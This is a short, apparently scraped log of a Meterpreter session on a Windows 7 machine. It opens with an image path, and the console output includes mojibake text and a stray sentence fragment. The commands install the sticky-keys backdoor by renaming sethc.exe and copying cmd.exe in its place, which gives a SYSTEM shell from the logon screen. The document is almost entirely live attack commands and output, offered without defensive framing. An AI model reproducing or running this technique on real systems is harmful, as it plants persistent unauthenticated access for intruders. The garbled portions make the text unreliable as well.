 meterpreter > shell
Process 4052 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
system, an exception has been added by the
C:\Windows\system32>move sethc.exe sethc.exe.bak
move sethc.exe sethc.exe.bak
1 file(s) moved.
C:\Windows\system32>copy cmd.exe sethc.exe
copy cmd.exe sethc.exe
1 file(s) copied.
C:\Windows\system32>